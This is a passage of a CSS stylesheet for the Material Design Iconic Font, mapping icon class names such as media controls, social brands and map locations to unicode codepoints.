.zmdi-center-focus-weak:before {
  content: '\f374';
}
.zmdi-compare:before {
  content: '\f375';
}
.zmdi-crop-16-9:before {
  content: '\f376';
}
.zmdi-crop-3-2:before {
  content: '\f377';
}
.zmdi-crop-5-4:before {
  content: '\f378';
}
.zmdi-crop-7-5:before {
  content: '\f379';
}
.zmdi-crop-din:before {
  content: '\f37a';
}
.zmdi-crop-free:before {
  content: '\f37b';
}
.zmdi-crop-landscape:before {
  content: '\f37c';
}
.zmdi-crop-portrait:before {
  content: '\f37d';
}
.zmdi-crop-square:before {
  content: '\f37e';
}
.zmdi-exposure-alt:before {
  content: '\f37f';
}
.zmdi-exposure:before {
  content: '\f380';
}
.zmdi-filter-b-and-w:before {
  content: '\f381';
}
.zmdi-filter-center-focus:before {
  content: '\f382';
}
.zmdi-filter-frames:before {
  content: '\f383';
}
.zmdi-filter-tilt-shift:before {
  content: '\f384';
}
.zmdi-gradient:before {
  content: '\f385';
}
.zmdi-grain:before {
  content: '\f386';
}
.zmdi-graphic-eq:before {
  content: '\f387';
}
.zmdi-hdr-off:before {
  content: '\f388';
}
.zmdi-hdr-strong:before {
  content: '\f389';
}
.zmdi-hdr-weak:before {
  content: '\f38a';
}
.zmdi-hdr:before {
  content: '\f38b';
}
.zmdi-iridescent:before {
  content: '\f38c';
}
.zmdi-leak-off:before {
  content: '\f38d';
}
.zmdi-leak:before {
  content: '\f38e';
}
.zmdi-looks:before {
  content: '\f38f';
}
.zmdi-loupe:before {
  content: '\f390';
}
.zmdi-panorama-horizontal:before {
  content: '\f391';
}
.zmdi-panorama-vertical:before {
  content: '\f392';
}
.zmdi-panorama-wide-angle:before {
  content: '\f393';
}
.zmdi-photo-size-select-large:before {
  content: '\f394';
}
.zmdi-photo-size-select-small:before {
  content: '\f395';
}
.zmdi-picture-in-picture:before {
  content: '\f396';
}
.zmdi-slideshow:before {
  content: '\f397';
}
.zmdi-texture:before {
  content: '\f398';
}
.zmdi-tonality:before {
  content: '\f399';
}
.zmdi-vignette:before {
  content: '\f39a';
}
.zmdi-wb-auto:before {
  content: '\f39b';
}
.zmdi-eject-alt:before {
  content: '\f39c';
}
.zmdi-eject:before {
  content: '\f39d';
}
.zmdi-equalizer:before {
  content: '\f39e';
}
.zmdi-fast-forward:before {
  content: '\f39f';
}
.zmdi-fast-rewind:before {
  content: '\f3a0';
}
.zmdi-forward-10:before {
  content: '\f3a1';
}
.zmdi-forward-30:before {
  content: '\f3a2';
}
.zmdi-forward-5:before {
  content: '\f3a3';
}
.zmdi-hearing:before {
  content: '\f3a4';
}
.zmdi-pause-circle-outline:before {
  content: '\f3a5';
}
.zmdi-pause-circle:before {
  content: '\f3a6';
}
.zmdi-pause:before {
  content: '\f3a7';
}
.zmdi-play-circle-outline:before {
  content: '\f3a8';
}
.zmdi-play-circle:before {
  content: '\f3a9';
}
.zmdi-play:before {
  content: '\f3aa';
}
.zmdi-playlist-audio:before {
  content: '\f3ab';
}
.zmdi-playlist-plus:before {
  content: '\f3ac';
}
.zmdi-repeat-one:before {
  content: '\f3ad';
}
.zmdi-repeat:before {
  content: '\f3ae';
}
.zmdi-replay-10:before {
  content: '\f3af';
}
.zmdi-replay-30:before {
  content: '\f3b0';
}
.zmdi-replay-5:before {
  content: '\f3b1';
}
.zmdi-replay:before {
  content: '\f3b2';
}
.zmdi-shuffle:before {
  content: '\f3b3';
}
.zmdi-skip-next:before {
  content: '\f3b4';
}
.zmdi-skip-previous:before {
  content: '\f3b5';
}
.zmdi-stop:before {
  content: '\f3b6';
}
.zmdi-surround-sound:before {
  content: '\f3b7';
}
.zmdi-tune:before {
  content: '\f3b8';
}
.zmdi-volume-down:before {
  content: '\f3b9';
}
.zmdi-volume-mute:before {
  content: '\f3ba';
}
.zmdi-volume-off:before {
  content: '\f3bb';
}
.zmdi-volume-up:before {
  content: '\f3bc';
}
.zmdi-n-1-square:before {
  content: '\f3bd';
}
.zmdi-n-2-square:before {
  content: '\f3be';
}
.zmdi-n-3-square:before {
  content: '\f3bf';
}
.zmdi-n-4-square:before {
  content: '\f3c0';
}
.zmdi-n-5-square:before {
  content: '\f3c1';
}
.zmdi-n-6-square:before {
  content: '\f3c2';
}
.zmdi-neg-1:before {
  content: '\f3c3';
}
.zmdi-neg-2:before {
  content: '\f3c4';
}
.zmdi-plus-1:before {
  content: '\f3c5';
}
.zmdi-plus-2:before {
  content: '\f3c6';
}
.zmdi-sec-10:before {
  content: '\f3c7';
}
.zmdi-sec-3:before {
  content: '\f3c8';
}
.zmdi-zero:before {
  content: '\f3c9';
}
.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca';
}
.zmdi-airline-seat-flat:before {
  content: '\f3cb';
}
.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc';
}
.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd';
}
.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce';
}
.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf';
}
.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0';
}
.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1';
}
.zmdi-airplay:before {
  content: '\f3d2';
}
.zmdi-closed-caption:before {
  content: '\f3d3';
}
.zmdi-confirmation-number:before {
  content: '\f3d4';
}
.zmdi-developer-board:before {
  content: '\f3d5';
}
.zmdi-disc-full:before {
  content: '\f3d6';
}
.zmdi-explicit:before {
  content: '\f3d7';
}
.zmdi-flight-land:before {
  content: '\f3d8';
}
.zmdi-flight-takeoff:before {
  content: '\f3d9';
}
.zmdi-flip-to-back:before {
  content: '\f3da';
}
.zmdi-flip-to-front:before {
  content: '\f3db';
}
.zmdi-group-work:before {
  content: '\f3dc';
}
.zmdi-hd:before {
  content: '\f3dd';
}
.zmdi-hq:before {
  content: '\f3de';
}
.zmdi-markunread-mailbox:before {
  content: '\f3df';
}
.zmdi-memory:before {
  content: '\f3e0';
}
.zmdi-nfc:before {
  content: '\f3e1';
}
.zmdi-play-for-work:before {
  content: '\f3e2';
}
.zmdi-power-input:before {
  content: '\f3e3';
}
.zmdi-present-to-all:before {
  content: '\f3e4';
}
.zmdi-satellite:before {
  content: '\f3e5';
}
.zmdi-tap-and-play:before {
  content: '\f3e6';
}
.zmdi-vibration:before {
  content: '\f3e7';
}
.zmdi-voicemail:before {
  content: '\f3e8';
}
.zmdi-group:before {
  content: '\f3e9';
}
.zmdi-rss:before {
  content: '\f3ea';
}
.zmdi-shape:before {
  content: '\f3eb';
}
.zmdi-spinner:before {
  content: '\f3ec';
}
.zmdi-ungroup:before {
  content: '\f3ed';
}
.zmdi-500px:before {
  content: '\f3ee';
}
.zmdi-8tracks:before {
  content: '\f3ef';
}
.zmdi-amazon:before {
  content: '\f3f0';
}
.zmdi-blogger:before {
  content: '\f3f1';
}
.zmdi-delicious:before {
  content: '\f3f2';
}
.zmdi-disqus:before {
  content: '\f3f3';
}
.zmdi-flattr:before {
  content: '\f3f4';
}
.zmdi-flickr:before {
  content: '\f3f5';
}
.zmdi-github-alt:before {
  content: '\f3f6';
}
.zmdi-google-old:before {
  content: '\f3f7';
}
.zmdi-linkedin:before {
  content: '\f3f8';
}
.zmdi-odnoklassniki:before {
  content: '\f3f9';
}
.zmdi-outlook:before {
  content: '\f3fa';
}
.zmdi-paypal-alt:before {
  content: '\f3fb';
}
.zmdi-pinterest:before {
  content: '\f3fc';
}
.zmdi-playstation:before {
  content: '\f3fd';
}
.zmdi-reddit:before {
  content: '\f3fe';
}
.zmdi-skype:before {
  content: '\f3ff';
}
.zmdi-slideshare:before {
  content: '\f400';
}
.zmdi-soundcloud:before {
  content: '\f401';
}
.zmdi-tumblr:before {
  content: '\f402';
}
.zmdi-twitch:before {
  content: '\f403';
}
.zmdi-vimeo:before {
  content: '\f404';
}
.zmdi-whatsapp:before {
  content: '\f405';
}
.zmdi-xbox:before {
  content: '\f406';
}
.zmdi-yahoo:before {
  content: '\f407';
}
.zmdi-youtube-play:before {
  content: '\f408';
}
.zmdi-youtube:before {
  content: '\f409';
}
.zmdi-import-export:before {
  content: '\f30c';
}
.zmdi-swap-vertical-:before {
  content: '\f30c';
}
.zmdi-airplanemode-inactive:before {
  content: '\f102';
}
.zmdi-airplanemode-active:before {
  content: '\f103';
}
.zmdi-rate-review:before {
  content: '\f103';
}
.zmdi-comment-sign:before {
  content: '\f25a';
}
.zmdi-network-warning:before {
  content: '\f2ad';
}
.zmdi-shopping-cart-add:before {
  content: '\f1ca';
}
.zmdi-file-add:before {
  content: '\f221';
}
.zmdi-network-wifi-scan:before {
  content: '\f2e4';
}
.zmdi-collection-add:before {
  content: '\f14e';
}
.zmdi-format-playlist-add:before {
  content: '\f3ac';
}
.zmdi-format-queue-music:before {
  content: '\f3ab';
}
.zmdi-plus-box:before {
  content: '\f277';
}
.zmdi-tag-backspace:before {
  content: '\f1d9';
}
.zmdi-alarm-add:before {
  content: '\f32b';
}
.zmdi-battery-charging:before {
  content: '\f114';
}
.zmdi-daydream-setting:before {
  content: '\f217';
}
.zmdi-more-horiz:before {
  content: '\f19c';
}
.zmdi-book-photo:before {
  content: '\f11b';
}
.zmdi-incandescent:before {
  content: '\f189';
}
.zmdi-wb-iridescent:before {
  content: '\f38c';
}
.zmdi-calendar-remove:before {
  content: '\f330';
}
.zmdi-refresh-sync-disabled:before {
  content: '\f1b7';
}
.zmdi-refresh-sync-problem:before {
  content: '\f1b6';
}
.zmdi-crop-original:before {
  content: '\f17e';
}
.zmdi-power-off:before {
  content: '\f1af';
}
.zmdi-power-off-setting:before {
  content: '\f1ae';
}
.zmdi-leak-remove:before {
  content: '\f38d';
}
.zmdi-star-border:before {
  content: '\f27c';
}
.zmdi-brightness-low:before {
  content: '\f36d';
}
.zmdi-brightness-medium:before {
  content: '\f36e';
}
.zmdi-brightness-high:before {
  content: '\f36f';
}
.zmdi-smartphone-portrait:before {
  content: '\f2d4';
}
.zmdi-live-tv:before {
  content: '\f2d9';
}
.zmdi-format-textdirection-l-to-r:before {
  content: '\f249';
}
.zmdi-format-textdirection-r-to-l:before {
  content: '\f24a';
}
.zmdi-arrow-back:before {
  content: '\f2ea';
}
.zmdi-arrow-forward:before {
  content: '\f2ee';
}
.zmdi-arrow-in:before {
  content: '\f2e9';
}
.zmdi-arrow-out:before {
  content: '\f2ed';
}
.zmdi-rotate-90-degrees-ccw:before {
  content: '\f304';
}
.zmdi-adb:before {
  content: '\f33a';
}
.zmdi-network-wifi:before {
  content: '\f2e8';
}
.zmdi-network-wifi-alt:before {
  content: '\f2e3';
}
.zmdi-network-wifi-lock:before {
  content: '\f2e5';
}
.zmdi-network-wifi-off:before {
  content: '\f2e6';
}
.zmdi-network-wifi-outline:before {
  content: '\f2e7';
}
.zmdi-network-wifi-info:before {
  content: '\f2e4';
}
.zmdi-layers-clear:before {
  content: '\f18b';
}
.zmdi-colorize:before {
  content: '\f15d';
}
.zmdi-format-paint:before {
  content: '\f1ba';
}
.zmdi-format-quote:before {
  content: '\f1b2';
}
.zmdi-camera-monochrome-photos:before {
  content: '\f285';
}
.zmdi-sort-by-alpha:before {
  content: '\f1cf';
}
.zmdi-folder-shared:before {
  content: '\f225';
}
.zmdi-folder-special:before {
  content: '\f226';
}
.zmdi-comment-dots:before {
  content: '\f260';
}
.zmdi-reorder:before {
  content: '\f31e';
}
.zmdi-dehaze:before {
  content: '\f197';
}
.zmdi-sort:before {
  content: '\f1ce';
}
.zmdi-pages:before {
  content: '\f34a';
}
.zmdi-stack-overflow:before {
  content: '\f35c';
}
.zmdi-calendar-account:before {
  content: '\f204';
}
.zmdi-paste:before {
  content: '\f109';
}
.zmdi-cut:before {
  content: '\f1bc';
}
.zmdi-save:before {
  content: '\f297';
}
.zmdi-smartphone-code:before {
  content: '\f139';
}
.zmdi-directions-bike:before {
  content: '\f117';
}
.zmdi-directions-boat:before {
  content: '\f11a';
}
.zmdi-directions-bus:before {
  content: '\f121';
}
.zmdi-directions-car:before {
  content: '\f125';
}
.zmdi-directions-railway:before {
  content: '\f1b3';
}
.zmdi-directions-run:before {
  content: '\f215';
}
.zmdi-directions-subway:before {
  content: '\f1d5';
}
.zmdi-directions-walk:before {
  content: '\f216';
}
.zmdi-local-hotel:before {
  content: '\f178';
}
.zmdi-local-activity:before {
  content: '\f1df';
}
.zmdi-local-play:before {
  content: '\f1df';
}
.zmdi-local-airport:before {
  content: '\f103';
}
.zmdi-local-atm:before {
  content: '\f198';
}
.zmdi-local-bar:before {
  content: '\f137';
}
.zmdi-local-cafe:before {
  content: '\f13b';
}
.zmdi-local-car-wash:before {
  content: '\f124';
}
.zmdi-local-convenience-store:before {
  content: '\f1d3';
}
.zmdi-local-dining:before {
  content: '\f153';
}
.zmdi-local-drink:before {
  content: '\f157';
}
.zmdi-local-florist:before {
  content: '\f168';
}
.zmdi-local-gas-station:before {
  content: '\f16f';
}
.zmdi-local-grocery-store:before {
  content: '\f1cb';
}
.zmdi-local-hospital:before {
  content: '\f177';
}
.zmdi-local-laundry-service:before {
  content: '\f1e9';
}
.zmdi-local-library:before {
  content: '\f18d';
}
.zmdi-local-mall:before {
  content: '\f195';
}
.zmdi-local-movies:before {
  content: '\f19d';
}
.zmdi-local-offer:before {
  content: '\f187';
}
.zmdi-local-parking:before {
  content: '\f1a5';
}
.zmdi-local-parking:before {
  content: '\f1a5';
}
.zmdi-local-pharmacy:before {
  content: '\f176';
}
.zmdi-local-phone:before {
  content: '\f2be';
}
.zmdi-local-pizza:before {
  content: '\f1ac';
}
.zmdi-local-post-office:before {
  content: '\f15a';
}
.zmdi-local-printshop:before {
  content: '\f1b0';
}
.zmdi-local-see:before {
  content: '\f28c';
}
.zmdi-local-shipping:before {
  content: '\f1e6';
}
.zmdi-local-store:before {
  content: '\f1d4';
}
.zmdi-local-taxi:before {
  content: '\f123';
}
.zmdi-local-wc:before {
  content: '\f211';
}
.zmdi-my-location:before {
  content: '\f299';
}
.zmdi-directions:before {
  content: '\f1e7';
}
